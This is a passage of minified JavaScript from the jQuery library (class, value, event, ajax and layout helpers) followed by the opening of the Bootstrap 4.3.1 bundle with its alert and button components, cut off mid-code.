vt=/^(?:input|select|textarea|button)$/i,xt=/^(?:a|area)$/i;e.fn.extend({prop:function(t,n){return m(this,e.prop,t,n,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[e.propFix[t]||t]})}}),e.extend({prop:function(t,n,r){var o,i,a=t.nodeType;if(3!==a&&8!==a&&2!==a)return 1===a&&e.isXMLDoc(t)||(n=e.propFix[n]||n,i=e.propHooks[n]),void 0!==r?i&&"set"in i&&void 0!==(o=i.set(t,r,n))?o:t[n]=r:i&&"get"in i&&null!==(o=i.get(t,n))?o:t[n]},propHooks:{tabIndex:{get:function(t){var n=e.find.attr(t,"tabindex");return n?parseInt(n,10):vt.test(t.nodeName)||xt.test(t.nodeName)&&t.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),a.optSelected||(e.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),e.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){e.propFix[this.toLowerCase()]=this});function b(e){return(e.match(p)||[]).join(" ")};function w(e){return e.getAttribute&&e.getAttribute("class")||""};function le(e){return Array.isArray(e)?e:"string"==typeof e?e.match(p)||[]:[]};e.fn.extend({addClass:function(t){var s,n,r,o,a,u,l,c=0;if(i(t))return this.each(function(n){e(this).addClass(t.call(this,n,w(this)))});if((s=le(t)).length)while(n=this[c++])if(o=w(n),r=1===n.nodeType&&" "+b(o)+" "){u=0;while(a=s[u++])r.indexOf(" "+a+" ")<0&&(r+=a+" ");o!==(l=b(r))&&n.setAttribute("class",l)};return this},removeClass:function(t){var s,r,n,o,a,u,l,c=0;if(i(t))return this.each(function(n){e(this).removeClass(t.call(this,n,w(this)))});if(!arguments.length)return this.attr("class","");if((s=le(t)).length)while(r=this[c++])if(o=w(r),n=1===r.nodeType&&" "+b(o)+" "){u=0;while(a=s[u++])while(n.indexOf(" "+a+" ")>-1)n=n.replace(" "+a+" "," ");o!==(l=b(n))&&r.setAttribute("class",l)};return this},toggleClass:function(t,n){var o=typeof t,a="string"===o||Array.isArray(t);return"boolean"==typeof n&&a?n?this.addClass(t):this.removeClass(t):i(t)?this.each(function(r){e(this).toggleClass(t.call(this,r,w(this),n),n)}):this.each(function(){var n,s,i,u;if(a){s=0,i=e(this),u=le(t);while(n=u[s++])i.hasClass(n)?i.removeClass(n):i.addClass(n)}
else void 0!==t&&"boolean"!==o||((n=w(this))&&r.set(this,"__className__",n),this.setAttribute&&this.setAttribute("class",n||!1===t?"":r.get(this,"__className__")||""))})},hasClass:function(e){var n,t,r=0;n=" "+e+" ";while(t=this[r++])if(1===t.nodeType&&(" "+b(w(t))+" ").indexOf(n)>-1)return!0;return!1}});var yt=/\r/g;e.fn.extend({val:function(t){var n,r,a,o=this[0];{if(arguments.length)return a=i(t),this.each(function(r){var i;1===this.nodeType&&(null==(i=a?t.call(this,r,e(this).val()):t)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=e.map(i,function(e){return null==e?"":e+""})),(n=e.valHooks[this.type]||e.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,i,"value")||(this.value=i))});if(o)return(n=e.valHooks[o.type]||e.valHooks[o.nodeName.toLowerCase()])&&"get"in n&&void 0!==(r=n.get(o,"value"))?r:"string"==typeof(r=o.value)?r.replace(yt,""):null==r?"":r}}}),e.extend({valHooks:{option:{get:function(t){var n=e.find.attr(t,"value");return null!=n?n:b(e.text(t))}},select:{get:function(t){var a,n,r,s=t.options,i=t.selectedIndex,o="select-one"===t.type,u=o?null:[],l=o?i+1:s.length;for(r=i<0?l:o?i:0;r<l;r++)if(((n=s[r]).selected||r===i)&&!n.disabled&&(!n.parentNode.disabled||!d(n.parentNode,"optgroup"))){if(a=e(n).val(),o)return a;u.push(a)};return u},set:function(t,n){var r,i,o=t.options,a=e.makeArray(n),s=o.length;while(s--)((i=o[s]).selected=e.inArray(e.valHooks.option.get(i),a)>-1)&&(r=!0);return r||(t.selectedIndex=-1),a}}}}),e.each(["radio","checkbox"],function(){e.valHooks[this]={set:function(t,n){if(Array.isArray(n))return t.checked=e.inArray(e(t).val(),n)>-1}},a.checkOn||(e.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),a.focusin="onfocusin"in t;var ye=/^(?:focusinfocus|focusoutblur)$/,ve=function(e){e.stopPropagation()};e.extend(e.event,{trigger:function(n,a,s,u){var v,c,f,x,d,h,p,g,m=[s||o],l=X.call(n,"type")?n.type:n,y=X.call(n,"namespace")?n.namespace.split("."):[];if(c=g=f=s=s||o,3!==s.nodeType&&8!==s.nodeType&&!ye.test(l+e.event.triggered)&&(l.indexOf(".")>-1&&(l=(y=l.split(".")).shift(),y.sort()),d=l.indexOf(":")<0&&"on"+l,n=n[e.expando]?n:new e.Event(l,"object"==typeof n&&n),n.isTrigger=u?2:3,n.namespace=y.join("."),n.rnamespace=n.namespace?new RegExp("(^|\\.)"+y.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=void 0,n.target||(n.target=s),a=null==a?[n]:e.makeArray(a,[n]),p=e.event.special[l]||{},u||!p.trigger||!1!==p.trigger.apply(s,a))){if(!u&&!p.noBubble&&!E(s)){for(x=p.delegateType||l,ye.test(x+l)||(c=c.parentNode);c;c=c.parentNode)m.push(c),f=c;f===(s.ownerDocument||o)&&m.push(f.defaultView||f.parentWindow||t)};v=0;while((c=m[v++])&&!n.isPropagationStopped())g=c,n.type=v>1?x:p.bindType||l,(h=(r.get(c,"events")||{})[n.type]&&r.get(c,"handle"))&&h.apply(c,a),(h=d&&c[d])&&h.apply&&B(c)&&(n.result=h.apply(c,a),!1===n.result&&n.preventDefault());return n.type=l,u||n.isDefaultPrevented()||p._default&&!1!==p._default.apply(m.pop(),a)||!B(s)||d&&i(s[l])&&!E(s)&&((f=s[d])&&(s[d]=null),e.event.triggered=l,n.isPropagationStopped()&&g.addEventListener(l,ve),s[l](),n.isPropagationStopped()&&g.removeEventListener(l,ve),e.event.triggered=void 0,f&&(s[d]=f)),n.result}},simulate:function(t,n,r){var i=e.extend(new e.Event,r,{type:t,isSimulated:!0});e.event.trigger(i,null,n)}}),e.fn.extend({trigger:function(t,n){return this.each(function(){e.event.trigger(t,n,this)})},triggerHandler:function(t,n){var r=this[0];if(r)return e.event.trigger(t,n,r,!0)}}),a.focusin||e.each({focus:"focusin",blur:"focusout"},function(t,n){var i=function(t){e.event.simulate(n,t.target,e.event.fix(t))};e.event.special[n]={setup:function(){var e=this.ownerDocument||this,o=r.access(e,n);o||e.addEventListener(t,i,!0),r.access(e,n,(o||0)+1)},teardown:function(){var e=this.ownerDocument||this,o=r.access(e,n)-1;o?r.access(e,n,o):(e.removeEventListener(t,i,!0),r.remove(e,n))}}});var q=t.location,me=Date.now(),Z=/\?/;e.parseXML=function(n){var i;if(!n||"string"!=typeof n)return null;try{i=(new t.DOMParser).parseFromString(n,"text/xml")}catch(r){i=void 0};return i&&!i.getElementsByTagName("parsererror").length||e.error("Invalid XML: "+n),i};var ht=/\[\]$/,ge=/\r?\n/g,gt=/^(?:submit|button|image|reset|file)$/i,mt=/^(?:input|select|textarea|keygen)/i;function ce(t,n,r,i){var o;if(Array.isArray(n))e.each(n,function(e,n){r||ht.test(t)?i(t,n):ce(t+"["+("object"==typeof n&&null!=n?e:"")+"]",n,r,i)});else if(r||"object"!==k(n))i(t,n);else for(o in n)ce(t+"["+o+"]",n[o],r,i)};e.param=function(t,n){var r,o=[],a=function(e,t){var n=i(t)?t():t;o[o.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(t)||t.jquery&&!e.isPlainObject(t))e.each(t,function(){a(this.name,this.value)});else for(r in t)ce(r,t[r],n,a);return o.join("&")},e.fn.extend({serialize:function(){return e.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=e.prop(this,"elements");return t?e.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!e(this).is(":disabled")&&mt.test(this.nodeName)&&!gt.test(t)&&(this.checked||!ke.test(t))}).map(function(t,n){var r=e(this).val();return null==r?null:Array.isArray(r)?e.map(r,function(e){return{name:n.name,value:e.replace(ge,"\r\n")}}):{name:n.name,value:r.replace(ge,"\r\n")}}).get()}});var st=/%20/g,ut=/#.*$/,lt=/([?&])_=[^&]*/,ct=/^(.*?):[ \t]*([^\r\n]*)$/gm,ft=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,pt=/^(?:GET|HEAD)$/,dt=/^\/\//,de={},J={},he="*/".concat("*"),K=o.createElement("a");K.href=q.href;function nt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,o=0,a=t.toLowerCase().match(p)||[];if(i(n))while(r=a[o++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}};function rt(t,n,r,i){var o={},s=t===J;function a(u){var l;return o[u]=!0,e.each(t[u]||[],function(e,t){var u=t(n,r,i);return"string"!=typeof u||s||o[u]?s?!(l=u):void 0:(n.dataTypes.unshift(u),a(u),!1)}),l};return a(n.dataTypes[0])||!o["*"]&&a("*")};function fe(t,n){var r,i,o=e.ajaxSettings.flatOptions||{};for(r in n)void 0!==n[r]&&((o[r]?t:i||(i={}))[r]=n[r]);return i&&e.extend(!0,t,i),t};function nn(e,t,n){var a,i,o,s,u=e.contents,r=e.dataTypes;while("*"===r[0])r.shift(),void 0===a&&(a=e.mimeType||t.getResponseHeader("Content-Type"));if(a)for(i in u)if(u[i]&&u[i].test(a)){r.unshift(i);break};if(r[0]in n)o=r[0];else{for(i in n){if(!r[0]||e.converters[i+" "+r[0]]){o=i;break};s||(s=i)};o=o||s};if(o)return o!==r[0]&&r.unshift(o),n[o]};function rn(e,t,n,r){var c,o,a,l,s,u={},f=e.dataTypes.slice();if(f[1])for(a in e.converters)u[a.toLowerCase()]=e.converters[a];o=f.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!s&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),s=o,o=f.shift())if("*"===o)o=s;else if("*"!==s&&s!==o){if(!(a=u[s+" "+o]||u["* "+o]))for(c in u)if((l=c.split(" "))[1]===o&&(a=u[s+" "+l[0]]||u["* "+l[0]])){!0===a?a=u[c]:!0!==u[c]&&(o=l[0],f.unshift(l[1]));break};if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(i){return{state:"parsererror",error:a?i:"No conversion from "+s+" to "+o}}};return{state:"success",data:t}};e.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:q.href,type:"GET",isLocal:ft.test(q.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":he,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":e.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,n){return n?fe(fe(t,e.ajaxSettings),n):fe(e.ajaxSettings,t)},ajaxPrefilter:nt(de),ajaxTransport:nt(J),ajax:function(n,r){"object"==typeof n&&(r=n,n=void 0),r=r||{};var d,u,x,h,b,f,l,g,w,m,i=e.ajaxSetup({},r),c=i.context||i,T=i.context&&(c.nodeType||c.jquery)?e(c):e.event,C=e.Deferred(),E=e.Callbacks("once memory"),y=i.statusCode||{},k={},S={},D="canceled",a={readyState:0,getResponseHeader:function(e){var t;if(l){if(!h){h={};while(t=ct.exec(x))h[t[1].toLowerCase()]=t[2]};t=h[e.toLowerCase()]};return null==t?null:t},getAllResponseHeaders:function(){return l?x:null},setRequestHeader:function(e,t){return null==l&&(e=S[e.toLowerCase()]=S[e.toLowerCase()]||e,k[e]=t),this},overrideMimeType:function(e){return null==l&&(i.mimeType=e),this},statusCode:function(e){var t;if(e)if(l)a.always(e[a.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||D;return d&&d.abort(t),v(0,t),this}};if(C.promise(a),i.url=((n||i.url||q.href)+"").replace(dt,q.protocol+"//"),i.type=r.method||r.type||i.method||i.type,i.dataTypes=(i.dataType||"*").toLowerCase().match(p)||[""],null==i.crossDomain){f=o.createElement("a");try{f.href=i.url,f.href=f.href,i.crossDomain=K.protocol+"//"+K.host!=f.protocol+"//"+f.host}catch(s){i.crossDomain=!0}};if(i.data&&i.processData&&"string"!=typeof i.data&&(i.data=e.param(i.data,i.traditional)),rt(de,i,r,a),l)return a;(g=e.event&&i.global)&&0==e.active++&&e.event.trigger("ajaxStart"),i.type=i.type.toUpperCase(),i.hasContent=!pt.test(i.type),u=i.url.replace(ut,""),i.hasContent?i.data&&i.processData&&0===(i.contentType||"").indexOf("application/x-www-form-urlencoded")&&(i.data=i.data.replace(st,"+")):(m=i.url.slice(u.length),i.data&&(i.processData||"string"==typeof i.data)&&(u+=(Z.test(u)?"&":"?")+i.data,delete i.data),!1===i.cache&&(u=u.replace(lt,"$1"),m=(Z.test(u)?"&":"?")+"_="+me+++m),i.url=u+m),i.ifModified&&(e.lastModified[u]&&a.setRequestHeader("If-Modified-Since",e.lastModified[u]),e.etag[u]&&a.setRequestHeader("If-None-Match",e.etag[u])),(i.data&&i.hasContent&&!1!==i.contentType||r.contentType)&&a.setRequestHeader("Content-Type",i.contentType),a.setRequestHeader("Accept",i.dataTypes[0]&&i.accepts[i.dataTypes[0]]?i.accepts[i.dataTypes[0]]+("*"!==i.dataTypes[0]?", "+he+"; q=0.01":""):i.accepts["*"]);for(w in i.headers)a.setRequestHeader(w,i.headers[w]);if(i.beforeSend&&(!1===i.beforeSend.call(c,a,i)||l))return a.abort();if(D="abort",E.add(i.complete),a.done(i.success),a.fail(i.error),d=rt(J,i,r,a)){if(a.readyState=1,g&&T.trigger("ajaxSend",[a,i]),l)return a;i.async&&i.timeout>0&&(b=t.setTimeout(function(){a.abort("timeout")},i.timeout));try{l=!1,d.send(k,v)}catch(s){if(l)throw s;v(-1,s)}}
else v(-1,"No Transport");function v(n,r,o,s){var p,w,m,h,v,f=r;l||(l=!0,b&&t.clearTimeout(b),d=void 0,x=s||"",a.readyState=n>0?4:0,p=n>=200&&n<300||304===n,o&&(h=nn(i,a,o)),h=rn(i,h,a,p),p?(i.ifModified&&((v=a.getResponseHeader("Last-Modified"))&&(e.lastModified[u]=v),(v=a.getResponseHeader("etag"))&&(e.etag[u]=v)),204===n||"HEAD"===i.type?f="nocontent":304===n?f="notmodified":(f=h.state,w=h.data,p=!(m=h.error))):(m=f,!n&&f||(f="error",n<0&&(n=0))),a.status=n,a.statusText=(r||f)+"",p?C.resolveWith(c,[w,f,a]):C.rejectWith(c,[a,f,m]),a.statusCode(y),y=void 0,g&&T.trigger(p?"ajaxSuccess":"ajaxError",[a,i,p?w:m]),E.fireWith(c,[a,f]),g&&(T.trigger("ajaxComplete",[a,i]),--e.active||e.event.trigger("ajaxStop")))};return a},getJSON:function(t,n,r){return e.get(t,n,r,"json")},getScript:function(t,n){return e.get(t,void 0,n,"script")}}),e.each(["get","post"],function(t,n){e[n]=function(t,r,o,a){return i(r)&&(a=a||o,o=r,r=void 0),e.ajax(e.extend({url:t,type:n,dataType:a,data:r,success:o},e.isPlainObject(t)&&t))}}),e._evalUrl=function(t){return e.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},e.fn.extend({wrapAll:function(t){var n;return this[0]&&(i(t)&&(t=t.call(this[0])),n=e(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&n.insertBefore(this[0]),n.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(t){return i(t)?this.each(function(n){e(this).wrapInner(t.call(this,n))}):this.each(function(){var n=e(this),r=n.contents();r.length?r.wrapAll(t):n.append(t)})},wrap:function(t){var n=i(t);return this.each(function(r){e(this).wrapAll(n?t.call(this,r):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){e(this).replaceWith(this.childNodes)}),this}}),e.expr.pseudos.hidden=function(t){return!e.expr.pseudos.visible(t)},e.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},e.ajaxSettings.xhr=function(){try{return new t.XMLHttpRequest}catch(e){}};var at={0:200,1223:204},j=e.ajaxSettings.xhr();a.cors=!!j&&"withCredentials"in j,a.ajax=j=!!j,e.ajaxTransport(function(e){var n,r;if(a.cors||j&&!e.crossDomain)return{send:function(i,o){var u,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(u in e.xhrFields)a[u]=e.xhrFields[u];e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(u in i)a.setRequestHeader(u,i[u]);n=function(e){return function(){n&&(n=r=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(at[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=n(),r=a.onerror=a.ontimeout=n("error"),void 0!==a.onabort?a.onabort=r:a.onreadystatechange=function(){4===a.readyState&&t.setTimeout(function(){n&&r()})},n=n("abort");try{a.send(e.hasContent&&e.data||null)}catch(s){if(n)throw s}},abort:function(){n&&n()}}}),e.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),e.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return e.globalEval(t),t}}}),e.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),e.ajaxTransport("script",function(t){if(t.crossDomain){var r,n;return{send:function(i,a){r=e("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(e){r.remove(),n=null,e&&a("error"===e.type?404:200,e.type)}),o.head.appendChild(r[0])},abort:function(){n&&n()}}}});var pe=[],Q=/(=)\?(?=&|$)|\?\?/;e.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=pe.pop()||e.expando+"_"+me++;return this[t]=!0,t}}),e.ajaxPrefilter("json jsonp",function(n,r,o){var a,s,u,l=!1!==n.jsonp&&(Q.test(n.url)?"url":"string"==typeof n.data&&0===(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Q.test(n.data)&&"data");if(l||"jsonp"===n.dataTypes[0])return a=n.jsonpCallback=i(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,l?n[l]=n[l].replace(Q,"$1"+a):!1!==n.jsonp&&(n.url+=(Z.test(n.url)?"&":"?")+n.jsonp+"="+a),n.converters["script json"]=function(){return u||e.error(a+" was not called"),u[0]},n.dataTypes[0]="json",s=t[a],t[a]=function(){u=arguments},o.always(function(){void 0===s?e(t).removeProp(a):t[a]=s,n[a]&&(n.jsonpCallback=r.jsonpCallback,pe.push(a)),u&&i(s)&&s(u[0]),u=s=void 0}),"script"}),a.createHTMLDocument=function(){var e=o.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),e.parseHTML=function(t,n,r){if("string"!=typeof t)return[];"boolean"==typeof n&&(r=n,n=!1);var u,i,s;return n||(a.createHTMLDocument?((u=(n=o.implementation.createHTMLDocument("")).createElement("base")).href=o.location.href,n.head.appendChild(u)):n=o),i=Le.exec(t),s=!r&&[],i?[n.createElement(i[1])]:(i=Xe([t],n,s),s&&s.length&&e(s).remove(),e.merge([],i.childNodes))},e.fn.load=function(t,n,r){var o,u,l,a=this,s=t.indexOf(" ");return s>-1&&(o=b(t.slice(s)),t=t.slice(0,s)),i(n)?(r=n,n=void 0):n&&"object"==typeof n&&(u="POST"),a.length>0&&e.ajax({url:t,type:u||"GET",dataType:"html",data:n}).done(function(t){l=arguments,a.html(o?e("<div>").append(e.parseHTML(t)).find(o):t)}).always(r&&function(e,t){a.each(function(){r.apply(this,l||[e.responseText,t,e])})}),this},e.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,n){e.fn[n]=function(e){return this.on(n,e)}}),e.expr.pseudos.animated=function(t){return e.grep(e.timers,function(e){return t===e.elem}).length},e.offset={setOffset:function(t,n,r){var d,s,u,l,o,c,h,f=e.css(t,"position"),p=e(t),a={};"static"===f&&(t.style.position="relative"),o=p.offset(),u=e.css(t,"top"),c=e.css(t,"left"),(h=("absolute"===f||"fixed"===f)&&(u+c).indexOf("auto")>-1)?(l=(d=p.position()).top,s=d.left):(l=parseFloat(u)||0,s=parseFloat(c)||0),i(n)&&(n=n.call(t,r,e.extend({},o))),null!=n.top&&(a.top=n.top-o.top+l),null!=n.left&&(a.left=n.left-o.left+s),"using"in n?n.using.call(t,a):p.css(a)}},e.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(n){e.offset.setOffset(this,t,n)});var r,i,n=this[0];if(n)return n.getClientRects().length?(r=n.getBoundingClientRect(),i=n.ownerDocument.defaultView,{top:r.top+i.pageYOffset,left:r.left+i.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var t,r,i,n=this[0],o={top:0,left:0};if("fixed"===e.css(n,"position"))r=n.getBoundingClientRect();else{r=this.offset(),i=n.ownerDocument,t=n.offsetParent||i.documentElement;while(t&&(t===i.body||t===i.documentElement)&&"static"===e.css(t,"position"))t=t.parentNode;t&&t!==n&&1===t.nodeType&&((o=e(t).offset()).top+=e.css(t,"borderTopWidth",!0),o.left+=e.css(t,"borderLeftWidth",!0))};return{top:r.top-o.top-e.css(n,"marginTop",!0),left:r.left-o.left-e.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var t=this.offsetParent;while(t&&"static"===e.css(t,"position"))t=t.offsetParent;return t||I})}}),e.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,n){var r="pageYOffset"===n;e.fn[t]=function(e){return m(this,function(e,t,i){var o;if(E(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[n]:e[t];o?o.scrollTo(r?o.pageXOffset:i,r?i:o.pageYOffset):e[t]=i},t,e,arguments.length)}}),e.each(["top","left"],function(t,n){e.cssHooks[n]=Qe(a.pixelPosition,function(t,r){if(r)return r=P(t,n),ee.test(r)?e(t).position()[n]+"px":r})}),e.each({Height:"height",Width:"width"},function(t,n){e.each({padding:"inner"+t,content:n,"":"outer"+t},function(r,i){e.fn[i]=function(o,a){var s=arguments.length&&(r||"boolean"!=typeof o),u=r||(!0===o||!0===a?"margin":"border");return m(this,function(n,r,o){var a;return E(n)?0===i.indexOf("outer")?n["inner"+t]:n.document.documentElement["client"+t]:9===n.nodeType?(a=n.documentElement,Math.max(n.body["scroll"+t],a["scroll"+t],n.body["offset"+t],a["offset"+t],a["client"+t])):void 0===o?e.css(n,r,u):e.style(n,r,o,u)},n,s?o:void 0,s)}})}),e.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,n){e.fn[n]=function(e,t){return arguments.length>0?this.on(n,null,e,t):this.trigger(n)}}),e.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),e.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),e.proxy=function(t,n){var o,a,r;if("string"==typeof n&&(o=t[n],n=t,t=o),i(t))return a=x.call(arguments,2),r=function(){return t.apply(n||this,a.concat(x.call(arguments)))},r.guid=t.guid=t.guid||e.guid++,r},e.holdReady=function(t){t?e.readyWait++:e.ready(!0)},e.isArray=Array.isArray,e.parseJSON=JSON.parse,e.nodeName=d,e.isFunction=i,e.isWindow=E,e.camelCase=h,e.type=k,e.now=Date.now,e.isNumeric=function(t){var n=e.type(t);return("number"===n||"string"===n)&&!isNaN(t-parseFloat(t))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return e});var it=t.jQuery,ot=t.$;return e.noConflict=function(n){return t.$===e&&(t.$=ot),n&&t.jQuery===e&&(t.jQuery=it),e},n||(t.jQuery=t.$=e),e});
/*!
  * Bootstrap v4.3.1 (https://getbootstrap.com/)
  * Copyright 2011-2019 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){'object'==typeof exports&&'undefined'!=typeof module?e(exports,require('jquery'),require('popper.js')):'function'==typeof define&&define.amd?define(['exports','jquery','popper.js'],e):e((t=t||self).bootstrap={},t.jQuery,t.Popper)}(this,function(e,t,s){'use strict';function le(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,'value'in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}};function d(t,e,n){return e&&le(t.prototype,e),n&&le(t,n),t};function o(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{},i=Object.keys(e);'function'==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(e).filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.forEach(function(n){var i,o,r;i=t,r=e[o=n],o in i?Object.defineProperty(i,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):i[o]=r})};return t};t=t&&t.hasOwnProperty('default')?t.default:t,s=s&&s.hasOwnProperty('default')?s.default:s;var Ct='transitionend';function hi(e){var o=this,i=!1;return t(this).one(n.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||n.triggerTransitionEnd(o)},e),this};var n={TRANSITION_END:'bsTransitionEnd',getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute('data-target');if(!e||'#'===e){var n=t.getAttribute('href');e=n&&'#'!==n?n.trim():''};try{return document.querySelector(e)?e:null}catch(i){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var n=t(e).css('transition-duration'),i=t(e).css('transition-delay'),o=parseFloat(n),r=parseFloat(i);return o||r?(n=n.split(',')[0],i=i.split(',')[0],1e3*(parseFloat(n)+parseFloat(i))):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(e){t(e).trigger(Ct)},supportsTransitionEnd:function(){return Boolean(Ct)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,i){for(var o in i)if(Object.prototype.hasOwnProperty.call(i,o)){var a=i[o],r=e[o],l=r&&n.isElement(r)?'element':(s=r,{}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(a).test(l))throw new Error(t.toUpperCase()+': Option "'+o+'" provided type "'+l+'" but expected type "'+a+'".')};var s},findShadowRoot:function(t){if(!document.documentElement.attachShadow)return null;if('function'!=typeof t.getRootNode)return t instanceof ShadowRoot?t:t.parentNode?n.findShadowRoot(t.parentNode):null;var e=t.getRootNode();return e instanceof ShadowRoot?e:null}};t.fn.emulateTransitionEnd=hi,t.event.special[n.TRANSITION_END]={bindType:Ct,delegateType:Ct,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var it='alert',Et='bs.alert',Ht='.'+Et,si=t.fn[it],Rt={CLOSE:'close'+Ht,CLOSED:'closed'+Ht,CLICK_DATA_API:'click'+Ht+'.data-api'},ai='alert',li='fade',ci='show',L=function(){function i(t){this._element=t};var e=i.prototype;return e.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},e.dispose=function(){t.removeData(this._element,Et),this._element=null},e._getRootElement=function(e){var o=n.getSelectorFromElement(e),i=!1;return o&&(i=document.querySelector(o)),i||(i=t(e).closest('.'+ai)[0]),i},e._triggerCloseEvent=function(e){var n=t.Event(Rt.CLOSE);return t(e).trigger(n),n},e._removeElement=function(e){var o=this;if(t(e).removeClass(ci),t(e).hasClass(li)){var i=n.getTransitionDurationFromElement(e);t(e).one(n.TRANSITION_END,function(t){return o._destroyElement(e,t)}).emulateTransitionEnd(i)}
else this._destroyElement(e)},e._destroyElement=function(e){t(e).detach().trigger(Rt.CLOSED).remove()},i._jQueryInterface=function(e){return this.each(function(){var o=t(this),n=o.data(Et);n||(n=new i(this),o.data(Et,n)),'close'===e&&n[e](this)})},i._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},d(i,null,[{key:'VERSION',get:function(){return'4.3.1'}}]),i}();t(document).on(Rt.CLICK_DATA_API,'[data-dismiss="alert"]',L._handleDismiss(new L)),t.fn[it]=L._jQueryInterface,t.fn[it].Constructor=L,t.fn[it].noConflict=function(){return t.fn[it]=si,L._jQueryInterface};var tt='button',yt='bs.button',Lt='.'+yt,jt='.data-api',ti=t.fn[tt],et='active',ei='btn',ni='focus',re='[data-toggle^="button"]',ii='[data-toggle="buttons"]',oi='input:not([type="hidden"])',ri='.active',se='.btn',ae={CLICK_DATA_API:'click'+Lt+jt,FOCUS_BLUR_DATA_API:'focus'+Lt+jt+' blur'+Lt+jt},nt=function(){function e(t){this._element=t};var 